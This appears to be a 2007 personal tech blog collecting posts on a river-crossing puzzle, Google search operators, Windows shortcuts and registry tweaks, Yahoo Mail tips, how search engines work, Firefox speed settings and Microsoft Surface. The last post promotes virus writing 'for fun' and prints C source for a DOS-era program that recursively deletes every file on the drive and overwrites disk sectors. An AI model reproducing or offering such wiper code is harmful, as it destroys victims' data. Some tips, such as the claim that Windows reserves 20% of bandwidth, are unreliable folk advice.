Saturday, October 20, 2007
Apparently this is an IQ test given to job applicants in Japan"Everybody has to cross the river" .
To play, click the box below, then click the blue circle to start.
The following rules apply:
*Only 2 persons on the raft at a time
*The father can not stay with any of the daughters, without their mother's presence
*The mother can not stay with any of the sons, without their father's presence
*The thief (striped shirt) can not stay with any family member, if the Policeman is not there
*Only the Father, the Mother and the Policeman know how to operate the raft
*To move the people click on them.
*To move the raft click on the pole on the opposite side of the river.
Hope you enjoyed playing this game!
If you have spent lot of time in this game and if you are still unable to solve this puzzle then view the comments, I have posted the answer in the comments page!
Labels: Games
Google,anyone who uses net would be knowing this word.
The word became so powerful that it was included in the oxford dictionary.
But do we really use google to it's fullest off potentials?
I think no.
There are many additional features in google search.
I posted the features which I know.
There is a concept in google search called advanced searching.
And there are some advanced search operators.
You can improve your searches by adding those "operators" to your search terms in the Google search box.
Advanced search operators include:
1.Include Search
2.Synonym Search
3.OR Search
4.Domain Search
5.Numrange Search
6.Other Advanced Search Features
"+" search
Google ignores common words and characters such as where, the, how, and other digits and letters which slow down your search without improving the results. We'll indicate if a word has been excluded by displaying details on the results page below the search box.
If a common word is essential to getting the results you want, you can include it by putting a "+" sign in front of it. (Be sure to include a space before the "+" sign.)
For example, here's how to ensure that Google includes the "I" in a search for Star Wars, Episode.

Synonym search
If you want to search not only for your search term but also for its synonyms, place the tilde sign ("~") immediately in front of your search term.
For example, here's how to search for food facts and nutrition and cooking information:
 "OR" search
"OR" search To find pages that include either of two search terms, add an uppercase OR between the terms.
For example, here's how to search for a vacation in either London or Paris:
 Domain search
Domain search You can use Google to search only within one specific website by entering the search terms you're looking for, followed by the word "site" and a colon followed by the domain name.
For example, here's how you'd find admission information on the Stanford University site:
 Numrange search
Numrange searchThe numrange operator searches for results containing numbers in a given range. You can use Numrange to set ranges for everything from dates ( Willie Mays 1950..1960) to weights ( 5000..10000 kg truck). Just add two numbers, separated by two periods, with no spaces, into the search box along with your search terms, and specify a unit of measurement or some other indicator of what the number range represents.
For example, here's how you'd search for a DVD player that costs between $50 and $100:
 Fill in the blanks "*" search
Fill in the blanks "*" search Sometimes the best way to ask a question is to get Google to 'fill in the blank' for you. You can do this by adding an asterisk "*" in the part of the sentence or question that you want filled in.
For example, here's how you'd search for who invented the parachute:

Language: specify in which language you'd like your results.
File format: specify the file format you'd like in your results
Date: restrict your results to the past three, six, or twelve month periods.
Occurrences: specify where your search terms occur on the page - anywhere on the page, in the title, or in the url.
Domains: search only a specific website, or exclude that site from your search.
Usage rights: specify the rights of usage you'd like in your results
SafeSearch: Eliminates adult sites from search results.
Page-specific: Specify pages that are similar or link to your page
Technology Search: find information related to Apple Macintosh, BSD Unix, Linux or Microsoft.
In addition to this i have found other useful features like using google as a calculator!!!!
Just type the expression you want to evaluate in the search box.(as you type in a calculator)
Just type the currency you want to convert in the search box.
Labels: GOOGLE
Here i have posted some shortcut keys and their functions.You should have known all these shorcuts except a few......
CTRL+C Copy.
---------------
CTRL+X Cut.
---------------
CTRL+V Paste.
---------------
CTRL+Z Undo.
---------------
DELETE Delete.
----------------
SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle
Bin.
-----------------
CTRL while dragging an item Copy selected item.
-----------------
CTRL+SHIFT while dragging an item Create shortcut to selected item.
------------------
F2 Rename selected item.
---------------------
CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word.
-----------------------
CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word.
-------------------------
CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph.
-----------------------------
CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph.
------------------------------
CTRL+SHIFT with any of the arrow keys Highlight a block of text.
---------------------------------
SHIFT with any of the arrow keys Select more than one item in a window or on the
desktop, or select text within a document.
-----------------------------------
CTRL+A Select all.
--------------------------------------
F3 Search for a file or folder.
-------------------------------------
ALT+ENTER View properties for the selected item.
--------------------------------------------
ALT+F4 Close the active item, or quit the active program.
------------------------------
ALT+Enter Displays the properties of the selected object.
---------------------------------
ALT+SPACEBAR Opens the shortcut menu for the active window.
----------------------------------
CTRL+F4 Close the active document in programs that allow you to have multiple
documents open simultaneously.
-------------------------------------------
ALT+TAB Switch between open items.
-----------------------------------------
ALT+ESC Cycle through items in the order they were opened.
--------------------------------------------------------------
F6 Cycle through screen elements in a window or on the desktop
--------------------------------------------------------------------.
F4 Display the Address bar list in My Computer or Windows Explorer.
-------------------------------------------------------------------
SHIFT+F10 Display the shortcut menu for the selected item.
-------------------------------------------------------------------
ALT+SPACEBAR Display the System menu for the active window.
-------------------------------------------------------------------
CTRL+ESC Display the Start menu.
------------------------------------
ALT+Underlined letter in a menu name Display the corresponding menu.
--------------------------------------------
Underlined letter in a command name on an open menu Carry out the corresponding
command.
-----------------------------------------------
F10 Activate the menu bar in the active program.
--------------------------------------------------------
RIGHT ARROW Open the next menu to the right, or open a submenu.
-----------------------------------------------------
LEFT ARROW Open the next menu to the left, or close a submenu.
----------------------------------------------------
F5 Refresh the active window.
------------------------------------------
BACKSPACE View the folder one level up in My Computer or Windows Explorer.
--------------------------------------------
ESC Cancel the current task.
----------------------------------------------
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically
playing.
----------------------------------------------
WINDOWS+D To reach desktop from the file you are in.
-----------------------------------------------
WINDOWS+E Opens the explorere
How to open your URLs without manually opening your browser
Select "Start Run"
Type your URL (http://www.google.com for example) and press ENTER.
Fastest way to add items to your Start Menu
Drag and drop your file, folder, or shortcut on the "Start" button!
How to get IP inforamtion
Go to the "DOS Prompt" or the "Command Prompt"
Type:ipconfig /all
Does ESCAPE really let you escape?
Don't over look the simple ESCAPE key. Among other things,
You can use ESCAPE to abort a drag (drag and drop).
You can also use ESCAPE to abort a task switching (ALT+TAB).
Drag and view
You can use Paint Brush to easily view bitmaps (without double clicking on a bitmap or opening it from the Paint Brush):
Simply drag (from the Windows Explorer, File Manager, or Folder) and drop the bitmap on the Paint Brush.
Dragging and dropping objects between full screen applications
It's very easy to drag and drop objects between programs as long as the target program is not covered by another program.
Here's a way to drop objects on programs that are hiding behind other programs:
Drag the object over to your target program's icon in the task bar, but don't drop it quite yet.
Wait a few seconds until Windows automatically opens the target program (which used to be hidden) for you, and drop the object as usual.
Run Explorer from the command prompt and make it open a specified directory
You can make the Windows Explorer open to a directory of your choice from the "DOS/Command Prompt" by using the Start command.
At the command prompt, type
Start
and press ENTER. For example:
Start c:\temp
Copying data from DOS / console mode program screens
If you're still using DOS or console mode (also refereed to as character mode) programs that doesn't provide a way to export data, you maybe looking for a way to capture what's displayed on such programs. Try this:
Start a DOS box or a Command Prompt (DOS box) inside Windows.
"Start Programs Command Prompt / DOS"
Run the character mode program that you want to import data from, and go to the screen with the data you want to capture.
Right click the title bar of the DOS box
Select "Edit Mark"
Click and drag the mouse until you select the data area that you want to copy. Press ENTER when you've finished selecting.
Switch to the Windows program that you want to import the just copied data to, and select its paste function.
In addition to this you can add your own shortcut keys
By right clicking the icon and adding a shortcut key.
For eg.,

Labels: Windows corner...
Friday, October 19, 2007
- First, create one copy of the Google Talk shortcut on your desktop - leave the original intact.
- Right click on this shortcut and choose Properties. The Target box will show you the path of the EXE for Google Talk - something like "C:\Program Files\Google\Google Talk\googletalk.exe"
- Change this to: "C:\Program Files\Google\Google Talk\googletalk.exe" /nomutex and click OK.

I too had a similar problem.And found this as the solution after surfing through the internet.
Yahoo's new version of web mail is, without a doubt, one of the coolest and most fluid Ajax applications we've seen to date. For the average user it offers every major feature that you can find in Outlook or Thunderbird, and it does it with style. But that isn't all, the Yahoo team also took the time to layer the app with embedded tricks, hacks, and shortcuts that makes the whole experience that much sweeter.
2. Trick: Navigate your inbox the quick way - Ctrl + Shift + Up Arrow or Down Arrow let you jump to messages in the same folder that have the same subject line. You can hit Ctrl + Shift + Alt + Up Arrow lets you choose another factor to filter on (such as flag) when using Ctrl + Shift to navigate.
A lot of real gems in here including:
- The brain has been polished professor.
- All your platypus are belong to us.
- I believe those were mouse droppings.
- The twins just turned 2 and 4 this month!
- How about never? Is never good for you?
- Care for a foam apple?
5. Tip: Select Multiple Messages - Hold shift after selecting a message to select multiple messages. Hold Ctrl to add specific messages to the list. Hit Crtl-A to select all messages in a folder or search results. This is a great way to select everything in your inbox and move it to an archive folder.
6. Tip: Read Messages Now - Go to Options link in the upper right hand corner and then select Mail Options. Find the item labeled mark messages as read and select immediately. This way when you scroll through messages you no longer have to pause one each one to have it marked as read.9. Trick: Find Text within your message -

Labels: Ya..hoo.. itz yahoo
When we don't know something......What do we do?
We search in the internet using some search engine.
But how does the the search engine search for you?
What is the hidden mechanism behind the searching?
How Internet search engines work?
Here is the answer........
Looking at the Web
Searches Per Day:Top 5 Engines
Google - 250 million
Overture - 167 million
Inktomi - 80 million
LookSmart - 45 million
FindWhat - 33 million
*Feb. 2007.
When most people talk about Internet search engines, they really mean World Wide Web search engines. Before the Web became the most visible part of the Internet, there were already search engines in place to help people find information on the Net.
Programs with names like "gopher" and "Archie" kept indexes of files stored on servers connected to the Internet, and dramatically reduced the amount of time required to find programs and documents. In the late 1980s, getting serious value from the Internet meant knowing how to use gopher, Archie, Veronica and the rest.
Today, most Internet users limit their searches to the Web, so we'll limit this article to search engines that focus on the contents of Web pages.
An Itsy-Bitsy BeginningBefore a search engine can tell you where a file or document is, it must be found. To find information on the hundreds of millions of Web pages that exist, a search engine employs special software robots, called spiders, to build lists of the words found on Web sites. When a spider is building its lists, the process is called Web crawling. (There are some disadvantages to calling part of the Internet the World Wide Web -- a large set of arachnid-centric names for tools is one of them.) In order to build and maintain a useful list of words, a search engine's spiders have to look at a lot of pages.
How does any spider start its travels over the Web? The usual starting points are lists of heavily used servers and very popular pages. The spider will begin with a popular site, indexing the words on its pages and following every link found within the site. In this way, the spidering system quickly begins to travel, spreading out across the most widely used portions of the Web.
"Spiders" take a Web page's content and create key search words that enable online users to find pages they're looking for.
WEB SPIDER CHART
Google.com began as an academic search engine. In the paper that describes how the system was built, Sergey Brin and Lawrence Page give an example of how quickly their spiders can work. They built their initial system to use multiple spiders, usually three at one time. Each spider could keep about 300 connections to Web pages open at a time. At its peak performance, using four spiders, their system could crawl over 100 pages per second, generating around 600 kilobytes of data each second.
Keeping everything running quickly meant building a system to feed necessary information to the spiders. The early Google system had a server dedicated to providing URLs to the spiders. Rather than depending on an Internet service provider for the domain name server (DNS) that translates a server's name into an address, Google had its own DNS, in order to keep delays to a minimum.
When the Google spider looked at an HTML page, it took note of two things:
The words within the page
Where the words were found
Words occurring in the title, subtitles, meta tags and other positions of relative importance were noted for special consideration during a subsequent user search. The Google spider was built to index every significant word on a page, leaving out the articles "a," "an" and "the." Other spiders take different approaches.
These different approaches usually attempt to make the spider operate faster, allow users to search more efficiently, or both. For example, some spiders will keep track of the words in the title, sub-headings and links, along with the 100 most frequently used words on the page and each word in the first 20 lines of text. Lycos is said to use this approach to spidering the Web.
Other systems, such as AltaVista, go in the other direction, indexing every single word on a page, including "a," "an," "the" and other "insignificant" words. The push to completeness in this approach is matched by other systems in the attention given to the unseen portion of the Web page, the meta tags.
Meta TagsMeta tags allow the owner of a page to specify key words and concepts under which the page will be indexed. This can be helpful, especially in cases in which the words on the page might have double or triple meanings -- the meta tags can guide the search engine in choosing which of the several possible meanings for these words is correct. There is, however, a danger in over-reliance on meta tags, because a careless or unscrupulous page owner might add meta tags that fit very popular topics but have nothing to do with the actual contents of the page. To protect against this, spiders will correlate meta tags with page content, rejecting the meta tags that don't match the words on the page.
All of this assumes that the owner of a page actually wants it to be included in the results of a search engine's activities. Many times, the page's owner doesn't want it showing up on a major search engine, or doesn't want the activity of a spider accessing the page. Consider, for example, a game that builds new, active pages each time sections of the page are displayed or new links are followed. If a Web spider accesses one of these pages, and begins following all of the links for new pages, the game could mistake the activity for a high-speed human player and spin out of control. To avoid situations like this, the robot exclusion protocol was developed. This protocol, implemented in the meta-tag section at the beginning of a Web page, tells a spider to leave the page alone -- to neither index the words on the page nor try to follow its links.
Labels: GOOGLE
Right from the day I started using computer.One thing had struck me.
Why can't I delete or rename a recycle bin?
The thought occured when i deleted all icons in my desktop except the recycle bin.
This was some years back.
Then I didn't bother about it.And forgot about this.
And one day I attended a seminar.
There the person who conducted the seminar asked me this.
Immediately i googled it.
And got the solution..............
How to rename the Microsoft Windows Recycle Bin?
Here is the answer
1.Click Start / Run
2.Type regedit and press enter.
3.Open the HKEY_CLASSES_ROOT folder
4.Open the CLSID folder
5.Open the {645FF040-5081-101B-9F08-00AA002F954E} folder
6.Open the ShellFolder folder
7.Change the "Attributes" data value from "40 01 00 20" to "50 01 00 20". Once completed change the "CallForAttributes" dword value to "0x00000000" (double-click and change value data to 0). You must change both of these values to get the rename to appear.
After performing the above steps you will be able to rename the icon like any other icon.
Right-click the Recycle Bin icon on the desktop and click Rename and rename it to whatever you wish.
Labels: Registry Hacking, Windows corner...
Exit MSN Messenger by right-clicking the MSN icon in the notification area, and selecting Exit. Add the following registry entries, both with a DWORD value of 1:
1.Open a command prompt by clicking Start/Run, then typing "command" and clicking OK.
2.Uninstall MSN Messenger by typing "rundll32 advpack.dll,LaunchINFSection %systemRoot%\INF\msmsgs.inf,BLC.Remove"
3.Uninstall the leftover installation information file by typing "rundll32 setupapi,InstallHinfSection BLC.Remove 128 %systemRoot%\INF\msmsgs.inf"
Labels: Internet, Registry Hacking, Windows corner...
Labels: Registry Hacking, Ya..hoo.. itz yahoo
Being a regular mozilla user, I say this.The plug-ins mozilla provide is beyond your wildest of imaginations.
If you use firefox then following are the settings Improve the speed & load time of firefox
The following trick will improve the speed & load time of firefox. And you will be able to surf faster..
Type about:config in the address bar,
Then look for the following entries, and make the corresponding changes.
1. network.http.max-connections-per-server =32
2. network.http.max-persistent-connections-per-proxy =16
3. network.http.max-connections = 64
4. network.http.max-persistent-connections-per-server = 10
5. network.http.pipelining = true
6. network.http.pipelining.maxrequests = 200
7. network.http.request.max-start-delay = 0
8. network.http.proxy.pipelining = true
9. network.http.proxy.version = 1.0
Lastly right-click anywhere and select New- Integer.
Name itnglayout.initialpaint.delay and set its value to 0.
This value is the amount of time the browser waits before it acts on information it receives.
Enjoy!! And other than that if you are using Windows then it reserves the 20% of your available bandwidth for its update even if u turned it off......
For further information check google
Labels: Mozilla
Now everyone has suddenly started to speak about surface
computers .
.
Actually What is a surface computer?
The Surface has a 3GHz Pentium 4 processor, 2GB of memory, an off the shelf graphics card, a scratch-proof spill-proof surface, a DLP projector, and 5 infrared cameras as mentioned above. However, the expensive components required for the interface also give the Surface a price tag of nearly $10,000.
Labels: MICROSOFT, Techno delights
Now if you are a regular net user.It is impossible that you don't know what a
virus is!!!!
This post has an interesting virus dealt with it.
Which is different form a virus....
The Creeper virus was the first virus detected on ARPANET, the forerunner of the Internet in the early 1970s.
Now history and information apart.....
Let us discuss the art of virus writing.
Virus writing is not a very complicated one.
It is infact very simple.
You have to have a thorough understanding of the system architecture if you want to be a good virus writer.
Though virus writing is illegal.
It can be done for fun....
But dont go beyond the veil.
A simple C Virus
EraseBoot - A Sample Virus Written In C
/*This is a pretty simple virus which I would not advise running on your own machine.*/
#include
#include
#include
main()
{
SearchAndDestroy("");
span("");
boot();
}
span(p)
char *p;
{
struct ffblk f;char n[129];
int r;
SearchAndDestroy(p);
sprintf(n,"%s\\%s",p,"*.*");
for(r=findfirst(n,&f,0x0010);!r;r=findnext(&f))
{
if(*f.ff_name=='.')
continue;
if(f.ff_attrib & 0x0010)
{
sprintf(n,"%s\\%s",p,f.ff_name);
span(n);
}
}
}
SearchAndDestroy(p)
char *p;
{
struct ffblk f;
char b[81];
int r;
strcpy(b,p);
strcat(b,"\\*.*");
for(r=findfirst(b,&f,0x0000);!r;r=findnext(&f))
{
sprintf(b,"%s\\%s",p,f.ff_name);
remove(b);
}
}
boot()
{
char *buff;
char *test;
delay(1000);
fprintf(test,"THIS VIRUS DESTROYS YOUR FILES!!!!!");
abswrite(2,12,0,buff);
}
//Find the header files by yourself(lol..)
Labels: World of virus








